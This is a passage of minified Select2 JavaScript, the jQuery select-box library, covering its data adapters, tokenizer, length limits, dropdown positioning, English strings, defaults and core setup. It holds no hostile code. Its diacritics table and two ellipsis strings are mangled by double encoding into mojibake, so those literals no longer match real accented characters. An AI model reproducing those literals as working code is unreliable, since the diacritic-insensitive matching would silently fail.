“Ñ—":"y","Ð±Â»Â·":"y","Ð±Ñ”â„¢":"y","Ð±Â»Âµ":"y","Ð–Ò‘":"y","Ð™Ð":"y","Ð±Â»Ñ—":"y","Ð²â€œÂ©":"z","Ð¿Ð…Ñ™":"z","Ð•Ñ”":"z","Ð±Ñ”â€˜":"z","Ð•Ñ˜":"z","Ð•Ñ•":"z","Ð±Ñ”â€œ":"z","Ð±Ñ”â€¢":"z","Ð–Â¶":"z","Ð˜Ò":"z","Ð™Ð‚":"z","Ð²Â±Â¬":"z","ÐºÑœÐˆ":"z","Ðžâ€ ":"Ðžâ€˜","Ðžâ‚¬":"Ðžâ€¢","Ðžâ€°":"Ðžâ€”","ÐžÐ‰":"Ðžâ„¢","ÐžÐ„":"Ðžâ„¢","ÐžÐŠ":"ÐžÑŸ","ÐžÐ‹":"ÐžÒ","ÐžÂ«":"ÐžÒ","ÐžÐ":"ÐžÂ©","ÐžÂ¬":"ÐžÂ±","ÐžÂ­":"ÐžÂµ","ÐžÂ®":"ÐžÂ·","ÐžÐ‡":"Ðžâ„–","ÐŸÐ‰":"Ðžâ„–","ÐžÑ’":"Ðžâ„–","ÐŸÐŠ":"ÐžÑ—","ÐŸÐŒ":"ÐŸâ€¦","ÐŸâ€¹":"ÐŸâ€¦","ÐžÂ°":"ÐŸâ€¦","ÐŸâ€°":"ÐŸâ€°","ÐŸâ€š":"ÐŸÑ“"}}),b.define("select2/data/base",["../utils"],function(a){function b(a,c){b.__super__.constructor.call(this)}return a.Extend(b,a.Observable),b.prototype.current=function(a){throw new Error("The `current` method must be defined in child classes.")},b.prototype.query=function(a,b){throw new Error("The `query` method must be defined in child classes.")},b.prototype.bind=function(a,b){},b.prototype.destroy=function(){},b.prototype.generateResultId=function(b,c){var d=b.id+"-result-";return d+=a.generateChars(4),null!=c.id?d+="-"+c.id.toString():d+="-"+a.generateChars(4),d},b}),b.define("select2/data/select",["./base","../utils","jquery"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,a),d.prototype.current=function(a){var b=[],d=this;this.$element.find(":selected").each(function(){var a=c(this),e=d.item(a);b.push(e)}),a(b)},d.prototype.select=function(a){var b=this;if(a.selected=!0,c(a.element).is("option"))return a.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(d){var e=[];a=[a],a.push.apply(a,d);for(var f=0;f<a.length;f++){var g=a[f].id;-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")});else{var d=a.id;this.$element.val(d),this.$element.trigger("change")}},d.prototype.unselect=function(a){var b=this;if(this.$element.prop("multiple")){if(a.selected=!1,c(a.element).is("option"))return a.element.selected=!1,void this.$element.trigger("change");this.current(function(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].id;g!==a.id&&-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")})}},d.prototype.bind=function(a,b){var c=this;this.container=a,a.on("select",function(a){c.select(a.data)}),a.on("unselect",function(a){c.unselect(a.data)})},d.prototype.destroy=function(){this.$element.find("*").each(function(){b.RemoveData(this)})},d.prototype.query=function(a,b){var d=[],e=this;this.$element.children().each(function(){var b=c(this);if(b.is("option")||b.is("optgroup")){var f=e.item(b),g=e.matches(a,f);null!==g&&d.push(g)}}),b({results:d})},d.prototype.addOptions=function(a){b.appendMany(this.$element,a)},d.prototype.option=function(a){var d;a.children?(d=document.createElement("optgroup"),d.label=a.text):(d=document.createElement("option"),void 0!==d.textContent?d.textContent=a.text:d.innerText=a.text),void 0!==a.id&&(d.value=a.id),a.disabled&&(d.disabled=!0),a.selected&&(d.selected=!0),a.title&&(d.title=a.title);var e=c(d),f=this._normalizeItem(a);return f.element=d,b.StoreData(d,"data",f),e},d.prototype.item=function(a){var d={};if(null!=(d=b.GetData(a[0],"data")))return d;if(a.is("option"))d={id:a.val(),text:a.text(),disabled:a.prop("disabled"),selected:a.prop("selected"),title:a.prop("title")};else if(a.is("optgroup")){d={text:a.prop("label"),children:[],title:a.prop("title")};for(var e=a.children("option"),f=[],g=0;g<e.length;g++){var h=c(e[g]),i=this.item(h);f.push(i)}d.children=f}return d=this._normalizeItem(d),d.element=a[0],b.StoreData(a[0],"data",d),d},d.prototype._normalizeItem=function(a){a!==Object(a)&&(a={id:a,text:a}),a=c.extend({},{text:""},a);var b={selected:!1,disabled:!1};return null!=a.id&&(a.id=a.id.toString()),null!=a.text&&(a.text=a.text.toString()),null==a._resultId&&a.id&&null!=this.container&&(a._resultId=this.generateResultId(this.container,a)),c.extend({},b,a)},d.prototype.matches=function(a,b){return this.options.get("matcher")(a,b)},d}),b.define("select2/data/array",["./select","../utils","jquery"],function(a,b,c){function d(a,b){var c=b.get("data")||[];d.__super__.constructor.call(this,a,b),this.addOptions(this.convertToOptions(c))}return b.Extend(d,a),d.prototype.select=function(a){var b=this.$element.find("option").filter(function(b,c){return c.value==a.id.toString()});0===b.length&&(b=this.option(a),this.addOptions(b)),d.__super__.select.call(this,a)},d.prototype.convertToOptions=function(a){function d(a){return function(){return c(this).val()==a.id}}for(var e=this,f=this.$element.find("option"),g=f.map(function(){return e.item(c(this)).id}).get(),h=[],i=0;i<a.length;i++){var j=this._normalizeItem(a[i]);if(c.inArray(j.id,g)>=0){var k=f.filter(d(j)),l=this.item(k),m=c.extend(!0,{},j,l),n=this.option(m);k.replaceWith(n)}else{var o=this.option(j);if(j.children){var p=this.convertToOptions(j.children);b.appendMany(o,p)}h.push(o)}}return h},d}),b.define("select2/data/ajax",["./array","../utils","jquery"],function(a,b,c){function d(a,b){this.ajaxOptions=this._applyDefaults(b.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype._applyDefaults=function(a){var b={data:function(a){return c.extend({},a,{q:a.term})},transport:function(a,b,d){var e=c.ajax(a);return e.then(b),e.fail(d),e}};return c.extend({},b,a,!0)},d.prototype.processResults=function(a){return a},d.prototype.query=function(a,b){function d(){var d=f.transport(f,function(d){var f=e.processResults(d,a);e.options.get("debug")&&window.console&&console.error&&(f&&f.results&&c.isArray(f.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),b(f)},function(){"status"in d&&(0===d.status||"0"===d.status)||e.trigger("results:message",{message:"errorLoading"})});e._request=d}var e=this;null!=this._request&&(c.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var f=c.extend({type:"GET"},this.ajaxOptions);"function"==typeof f.url&&(f.url=f.url.call(this.$element,a)),"function"==typeof f.data&&(f.data=f.data.call(this.$element,a)),this.ajaxOptions.delay&&null!=a.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(d,this.ajaxOptions.delay)):d()},d}),b.define("select2/data/tags",["jquery"],function(a){function b(b,c,d){var e=d.get("tags"),f=d.get("createTag");void 0!==f&&(this.createTag=f);var g=d.get("insertTag");if(void 0!==g&&(this.insertTag=g),b.call(this,c,d),a.isArray(e))for(var h=0;h<e.length;h++){var i=e[h],j=this._normalizeItem(i),k=this.option(j);this.$element.append(k)}}return b.prototype.query=function(a,b,c){function d(a,f){for(var g=a.results,h=0;h<g.length;h++){var i=g[h],j=null!=i.children&&!d({results:i.children},!0);if((i.text||"").toUpperCase()===(b.term||"").toUpperCase()||j)return!f&&(a.data=g,void c(a))}if(f)return!0;var k=e.createTag(b);if(null!=k){var l=e.option(k);l.attr("data-select2-tag",!0),e.addOptions([l]),e.insertTag(g,k)}a.results=g,c(a)}var e=this;if(this._removeOldTags(),null==b.term||null!=b.page)return void a.call(this,b,c);a.call(this,b,d)},b.prototype.createTag=function(b,c){var d=a.trim(c.term);return""===d?null:{id:d,text:d}},b.prototype.insertTag=function(a,b,c){b.unshift(c)},b.prototype._removeOldTags=function(b){this._lastTag;this.$element.find("option[data-select2-tag]").each(function(){this.selected||a(this).remove()})},b}),b.define("select2/data/tokenizer",["jquery"],function(a){function b(a,b,c){var d=c.get("tokenizer");void 0!==d&&(this.tokenizer=d),a.call(this,b,c)}return b.prototype.bind=function(a,b,c){a.call(this,b,c),this.$search=b.dropdown.$search||b.selection.$search||c.find(".select2-search__field")},b.prototype.query=function(b,c,d){function e(b){var c=g._normalizeItem(b);if(!g.$element.find("option").filter(function(){return a(this).val()===c.id}).length){var d=g.option(c);d.attr("data-select2-tag",!0),g._removeOldTags(),g.addOptions([d])}f(c)}function f(a){g.trigger("select",{data:a})}var g=this;c.term=c.term||"";var h=this.tokenizer(c,this.options,e);h.term!==c.term&&(this.$search.length&&(this.$search.val(h.term),this.$search.focus()),c.term=h.term),b.call(this,c,d)},b.prototype.tokenizer=function(b,c,d,e){for(var f=d.get("tokenSeparators")||[],g=c.term,h=0,i=this.createTag||function(a){return{id:a.term,text:a.term}};h<g.length;){var j=g[h];if(-1!==a.inArray(j,f)){var k=g.substr(0,h),l=a.extend({},c,{term:k}),m=i(l);null!=m?(e(m),g=g.substr(h+1)||"",h=0):h++}else h++}return{term:g}},b}),b.define("select2/data/minimumInputLength",[],function(){function a(a,b,c){this.minimumInputLength=c.get("minimumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",b.term.length<this.minimumInputLength)return void this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumInputLength",[],function(){function a(a,b,c){this.maximumInputLength=c.get("maximumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",this.maximumInputLength>0&&b.term.length>this.maximumInputLength)return void this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumSelectionLength",[],function(){function a(a,b,c){this.maximumSelectionLength=c.get("maximumSelectionLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){var d=this;this.current(function(e){var f=null!=e?e.length:0;if(d.maximumSelectionLength>0&&f>=d.maximumSelectionLength)return void d.trigger("results:message",{message:"maximumSelected",args:{maximum:d.maximumSelectionLength}});a.call(d,b,c)})},a}),b.define("select2/dropdown",["jquery","./utils"],function(a,b){function c(a,b){this.$element=a,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<span class="select2-dropdown"><span class="select2-results"></span></span>');return b.attr("dir",this.options.get("dir")),this.$dropdown=b,b},c.prototype.bind=function(){},c.prototype.position=function(a,b){},c.prototype.destroy=function(){this.$dropdown.remove()},c}),b.define("select2/dropdown/search",["jquery","../utils"],function(a,b){function c(){}return c.prototype.render=function(b){var c=b.call(this),d=a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=d,this.$search=d.find("input"),c.prepend(d),c},c.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),this.$search.on("keydown",function(a){e.trigger("keypress",a),e._keyUpPrevented=a.isDefaultPrevented()}),this.$search.on("input",function(b){a(this).off("keyup")}),this.$search.on("keyup input",function(a){e.handleSearch(a)}),c.on("open",function(){e.$search.attr("tabindex",0),e.$search.focus(),window.setTimeout(function(){e.$search.focus()},0)}),c.on("close",function(){e.$search.attr("tabindex",-1),e.$search.val(""),e.$search.blur()}),c.on("focus",function(){c.isOpen()||e.$search.focus()}),c.on("results:all",function(a){if(null==a.query.term||""===a.query.term){e.showSearch(a)?e.$searchContainer.removeClass("select2-search--hide"):e.$searchContainer.addClass("select2-search--hide")}})},c.prototype.handleSearch=function(a){if(!this._keyUpPrevented){var b=this.$search.val();this.trigger("query",{term:b})}this._keyUpPrevented=!1},c.prototype.showSearch=function(a,b){return!0},c}),b.define("select2/dropdown/hidePlaceholder",[],function(){function a(a,b,c,d){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c,d)}return a.prototype.append=function(a,b){b.results=this.removePlaceholder(b.results),a.call(this,b)},a.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},a.prototype.removePlaceholder=function(a,b){for(var c=b.slice(0),d=b.length-1;d>=0;d--){var e=b[d];this.placeholder.id===e.id&&c.splice(d,1)}return c},a}),b.define("select2/dropdown/infiniteScroll",["jquery"],function(a){function b(a,b,c,d){this.lastParams={},a.call(this,b,c,d),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return b.prototype.append=function(a,b){this.$loadingMore.remove(),this.loading=!1,a.call(this,b),this.showLoadingMore(b)&&this.$results.append(this.$loadingMore)},b.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),c.on("query",function(a){e.lastParams=a,e.loading=!0}),c.on("query:append",function(a){e.lastParams=a,e.loading=!0}),this.$results.on("scroll",function(){var b=a.contains(document.documentElement,e.$loadingMore[0]);if(!e.loading&&b){e.$results.offset().top+e.$results.outerHeight(!1)+50>=e.$loadingMore.offset().top+e.$loadingMore.outerHeight(!1)&&e.loadMore()}})},b.prototype.loadMore=function(){this.loading=!0;var b=a.extend({},{page:1},this.lastParams);b.page++,this.trigger("query:append",b)},b.prototype.showLoadingMore=function(a,b){return b.pagination&&b.pagination.more},b.prototype.createLoadingMore=function(){var b=a('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),c=this.options.get("translations").get("loadingMore");return b.html(c(this.lastParams)),b},b}),b.define("select2/dropdown/attachBody",["jquery","../utils"],function(a,b){function c(b,c,d){this.$dropdownParent=d.get("dropdownParent")||a(document.body),b.call(this,c,d)}return c.prototype.bind=function(a,b,c){var d=this,e=!1;a.call(this,b,c),b.on("open",function(){d._showDropdown(),d._attachPositioningHandler(b),e||(e=!0,b.on("results:all",function(){d._positionDropdown(),d._resizeDropdown()}),b.on("results:append",function(){d._positionDropdown(),d._resizeDropdown()}))}),b.on("close",function(){d._hideDropdown(),d._detachPositioningHandler(b)}),this.$dropdownContainer.on("mousedown",function(a){a.stopPropagation()})},c.prototype.destroy=function(a){a.call(this),this.$dropdownContainer.remove()},c.prototype.position=function(a,b,c){b.attr("class",c.attr("class")),b.removeClass("select2"),b.addClass("select2-container--open"),b.css({position:"absolute",top:-999999}),this.$container=c},c.prototype.render=function(b){var c=a("<span></span>"),d=b.call(this);return c.append(d),this.$dropdownContainer=c,c},c.prototype._hideDropdown=function(a){this.$dropdownContainer.detach()},c.prototype._attachPositioningHandler=function(c,d){var e=this,f="scroll.select2."+d.id,g="resize.select2."+d.id,h="orientationchange.select2."+d.id,i=this.$container.parents().filter(b.hasScroll);i.each(function(){b.StoreData(this,"select2-scroll-position",{x:a(this).scrollLeft(),y:a(this).scrollTop()})}),i.on(f,function(c){var d=b.GetData(this,"select2-scroll-position");a(this).scrollTop(d.y)}),a(window).on(f+" "+g+" "+h,function(a){e._positionDropdown(),e._resizeDropdown()})},c.prototype._detachPositioningHandler=function(c,d){var e="scroll.select2."+d.id,f="resize.select2."+d.id,g="orientationchange.select2."+d.id;this.$container.parents().filter(b.hasScroll).off(e),a(window).off(e+" "+f+" "+g)},c.prototype._positionDropdown=function(){var b=a(window),c=this.$dropdown.hasClass("select2-dropdown--above"),d=this.$dropdown.hasClass("select2-dropdown--below"),e=null,f=this.$container.offset();f.bottom=f.top+this.$container.outerHeight(!1);var g={height:this.$container.outerHeight(!1)};g.top=f.top,g.bottom=f.top+g.height;var h={height:this.$dropdown.outerHeight(!1)},i={top:b.scrollTop(),bottom:b.scrollTop()+b.height()},j=i.top<f.top-h.height,k=i.bottom>f.bottom+h.height,l={left:f.left,top:g.bottom},m=this.$dropdownParent;"static"===m.css("position")&&(m=m.offsetParent());var n=m.offset();l.top-=n.top,l.left-=n.left,c||d||(e="below"),k||!j||c?!j&&k&&c&&(e="below"):e="above",("above"==e||c&&"below"!==e)&&(l.top=g.top-n.top-h.height),null!=e&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+e),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+e)),this.$dropdownContainer.css(l)},c.prototype._resizeDropdown=function(){var a={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(a.minWidth=a.width,a.position="relative",a.width="auto"),this.$dropdown.css(a)},c.prototype._showDropdown=function(a){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},c}),b.define("select2/dropdown/minimumResultsForSearch",[],function(){function a(b){for(var c=0,d=0;d<b.length;d++){var e=b[d];e.children?c+=a(e.children):c++}return c}function b(a,b,c,d){this.minimumResultsForSearch=c.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),a.call(this,b,c,d)}return b.prototype.showSearch=function(b,c){return!(a(c.data.results)<this.minimumResultsForSearch)&&b.call(this,c)},b}),b.define("select2/dropdown/selectOnClose",["../utils"],function(a){function b(){}return b.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("close",function(a){d._handleSelectOnClose(a)})},b.prototype._handleSelectOnClose=function(b,c){if(c&&null!=c.originalSelect2Event){var d=c.originalSelect2Event;if("select"===d._type||"unselect"===d._type)return}var e=this.getHighlightedResults();if(!(e.length<1)){var f=a.GetData(e[0],"data");null!=f.element&&f.element.selected||null==f.element&&f.selected||this.trigger("select",{data:f})}},b}),b.define("select2/dropdown/closeOnSelect",[],function(){function a(){}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("select",function(a){d._selectTriggered(a)}),b.on("unselect",function(a){d._selectTriggered(a)})},a.prototype._selectTriggered=function(a,b){var c=b.originalEvent;c&&c.ctrlKey||this.trigger("close",{originalEvent:c,originalSelect2Event:b})},a}),b.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(a){var b=a.input.length-a.maximum,c="Please delete "+b+" character";return 1!=b&&(c+="s"),c},inputTooShort:function(a){return"Please enter "+(a.minimum-a.input.length)+" or more characters"},loadingMore:function(){return"Loading more resultsÐ²Ð‚Â¦"},maximumSelected:function(a){var b="You can only select "+a.maximum+" item";return 1!=a.maximum&&(b+="s"),b},noResults:function(){return"No results found"},searching:function(){return"SearchingÐ²Ð‚Â¦"}}}),b.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C){function D(){this.reset()}return D.prototype.apply=function(l){if(l=a.extend(!0,{},this.defaults,l),null==l.dataAdapter){if(null!=l.ajax?l.dataAdapter=o:null!=l.data?l.dataAdapter=n:l.dataAdapter=m,l.minimumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,r)),l.maximumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,s)),l.maximumSelectionLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,t)),l.tags&&(l.dataAdapter=j.Decorate(l.dataAdapter,p)),null==l.tokenSeparators&&null==l.tokenizer||(l.dataAdapter=j.Decorate(l.dataAdapter,q)),null!=l.query){var C=b(l.amdBase+"compat/query");l.dataAdapter=j.Decorate(l.dataAdapter,C)}if(null!=l.initSelection){var D=b(l.amdBase+"compat/initSelection");l.dataAdapter=j.Decorate(l.dataAdapter,D)}}if(null==l.resultsAdapter&&(l.resultsAdapter=c,null!=l.ajax&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,x)),null!=l.placeholder&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,w)),l.selectOnClose&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,A))),null==l.dropdownAdapter){if(l.multiple)l.dropdownAdapter=u;else{var E=j.Decorate(u,v);l.dropdownAdapter=E}if(0!==l.minimumResultsForSearch&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,z)),l.closeOnSelect&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,B)),null!=l.dropdownCssClass||null!=l.dropdownCss||null!=l.adaptDropdownCssClass){var F=b(l.amdBase+"compat/dropdownCss");l.dropdownAdapter=j.Decorate(l.dropdownAdapter,F)}l.dropdownAdapter=j.Decorate(l.dropdownAdapter,y)}if(null==l.selectionAdapter){if(l.multiple?l.selectionAdapter=e:l.selectionAdapter=d,null!=l.placeholder&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,f)),l.allowClear&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,g)),l.multiple&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,h)),null!=l.containerCssClass||null!=l.containerCss||null!=l.adaptContainerCssClass){var G=b(l.amdBase+"compat/containerCss");l.selectionAdapter=j.Decorate(l.selectionAdapter,G)}l.selectionAdapter=j.Decorate(l.selectionAdapter,i)}if("string"==typeof l.language)if(l.language.indexOf("-")>0){var H=l.language.split("-"),I=H[0];l.language=[l.language,I]}else l.language=[l.language];if(a.isArray(l.language)){var J=new k;l.language.push("en");for(var K=l.language,L=0;L<K.length;L++){var M=K[L],N={};try{N=k.loadPath(M)}catch(a){try{M=this.defaults.amdLanguageBase+M,N=k.loadPath(M)}catch(a){l.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}J.extend(N)}l.translations=J}else{var O=k.loadPath(this.defaults.amdLanguageBase+"en"),P=new k(l.language);P.extend(O),l.translations=P}return l},D.prototype.reset=function(){function b(a){function b(a){return l[a]||a}return a.replace(/[^\u0000-\u007E]/g,b)}function c(d,e){if(""===a.trim(d.term))return e;if(e.children&&e.children.length>0){for(var f=a.extend(!0,{},e),g=e.children.length-1;g>=0;g--){null==c(d,e.children[g])&&f.children.splice(g,1)}return f.children.length>0?f:c(d,f)}var h=b(e.text).toUpperCase(),i=b(d.term).toUpperCase();return h.indexOf(i)>-1?e:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:j.escapeMarkup,language:C,matcher:c,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(a){return a},templateResult:function(a){return a.text},templateSelection:function(a){return a.text},theme:"default",width:"resolve"}},D.prototype.set=function(b,c){var d=a.camelCase(b),e={};e[d]=c;var f=j._convertData(e);a.extend(!0,this.defaults,f)},new D}),b.define("select2/options",["require","jquery","./defaults","./utils"],function(a,b,c,d){function e(b,e){if(this.options=b,null!=e&&this.fromElement(e),this.options=c.apply(this.options),e&&e.is("input")){var f=a(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=d.Decorate(this.options.dataAdapter,f)}}return e.prototype.fromElement=function(a){var c=["select2"];null==this.options.multiple&&(this.options.multiple=a.prop("multiple")),null==this.options.disabled&&(this.options.disabled=a.prop("disabled")),null==this.options.language&&(a.prop("lang")?this.options.language=a.prop("lang").toLowerCase():a.closest("[lang]").prop("lang")&&(this.options.language=a.closest("[lang]").prop("lang"))),null==this.options.dir&&(a.prop("dir")?this.options.dir=a.prop("dir"):a.closest("[dir]").prop("dir")?this.options.dir=a.closest("[dir]").prop("dir"):this.options.dir="ltr"),a.prop("disabled",this.options.disabled),a.prop("multiple",this.options.multiple),d.GetData(a[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),d.StoreData(a[0],"data",d.GetData(a[0],"select2Tags")),d.StoreData(a[0],"tags",!0)),d.GetData(a[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),a.attr("ajax--url",d.GetData(a[0],"ajaxUrl")),d.StoreData(a[0],"ajax-Url",d.GetData(a[0],"ajaxUrl")));var e={};e=b.fn.jquery&&"1."==b.fn.jquery.substr(0,2)&&a[0].dataset?b.extend(!0,{},a[0].dataset,d.GetData(a[0])):d.GetData(a[0]);var f=b.extend(!0,{},e);f=d._convertData(f);for(var g in f)b.inArray(g,c)>-1||(b.isPlainObject(this.options[g])?b.extend(this.options[g],f[g]):this.options[g]=f[g]);return this},e.prototype.get=function(a){return this.options[a]},e.prototype.set=function(a,b){this.options[a]=b},e}),b.define("select2/core",["jquery","./options","./utils","./keys"],function(a,b,c,d){var e=function(a,d){null!=c.GetData(a[0],"select2")&&c.GetData(a[0],"select2").destroy(),this.$element=a,this.id=this._generateId(a),d=d||{},this.options=new b(d,a),e.__super__.constructor.call(this);var f=a.attr("tabindex")||0;c.StoreData(a[0],"old-tabindex",f),a.attr("tabindex","-1");var g=this.options.get("dataAdapter");this.dataAdapter=new g(a,this.options);var h=this.render();this._placeContainer(h);var i=this.options.get("selectionAdapter");this.selection=new i(a,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,h);var j=this.options.get("dropdownAdapter");this.dropdown=new j(a,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,h);var k=this.options.get("resultsAdapter");this.results=new k(a,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(a){l.trigger("selection:update",{data:a})}),a.addClass("select2-hidden-accessible"),a.attr("aria-hidden","true"),this._syncAttributes(),c.StoreData(a[0],"select2",this),a.data("select2",this)};return c.Extend(e,c.Observable),e.prototype._generateId=function(a){var b="";return b=null!=a.attr("id")?a.attr("id"):null!=a.attr("name")?a.attr("name")+"-"+c.generateChars(2):c.generateChars(4),b=b.replace(/(:|\.|\[|\]|,)/g,""),b="select2-"+b},e.prototype._placeContainer=function(a){a.insertAfter(this.$element);var b=this._resolveWidth(this.$element,this.options.get("width"));null!=b&&a.css("width",b)},e.prototype._resolveWidth=function(a,b){var c=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==b){var d=this._resolveWidth(a,"style");return null!=d?d:this._resolveWidth(a,"element")}if("element"==b){var e=a.outerWidth(!1);return e<=0?"auto":e+"px"}if("style"==b){var f=a.attr("style");if("string"!=typeof f)return null;for(var g=f.split(";"),h=0,i=g.length;h<i;h+=1){var j=g[h].replace(/\s/g,""),k=j.match(c);if(null!==k&&k.length>=1)return k[1]}return null}return b},e.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},e.prototype._registerDomEvents=function(){var b=this;this.$element.on("change.select2",function(){b.dataAdapter.current(function(a){b.trigger("selection:update",{data:a})})}),this.$element.on("focus.select2",function(a){b.trigger("focus",a)}),this._syncA=c.bind(this._syncAttributes,this),this._syncS=c.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=d?(this._observer=new d(function(c){a.each(c,b._syncA),a.each(c,b._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",b._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",b._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",b._syncS,!1))},e.prototype._registerDataEvents=function(){var a=this;this.dataAdapter.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerSelectionEvents=function(){var b=this,c=["toggle","focus"];this.selection.on("toggle",function(){b.toggleDropdown()}),this.selection.on("focus",function(a){b.focus(a)}),this.selection.on("*",function(d,e){-1===a.inArray(d,c)&&b.trigger(d,e)})},e.prototype._registerDropdownEvents=function(){var a=this;this.dropdown.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerResultsEvents=function(){var a=this;this.results.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerEvents=function(){var a=this;this.on("open",function(){a.$container.addClass("select2-container--open")}),this.on("close",function(){a.$container.removeClass("select2-container--open")}),this.on("enable",function(){a.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){a.$container.addClass("select2-container--disabled")}),this.on("blur",function(){a.$container.removeClass("select2-container--focus")}),this.on("query",function(b){a.isOpen()||a.trigger("open",{}),this.dataAdapter.query(b,function(c){a.trigger("results:all",{data:c,query:b})})}),this.on("query:append",function(b){this.dataAdapter.query(b,function(c){a.trigger("results:append",{data:c,query:b})})}),this.on("keypress",function(b){var 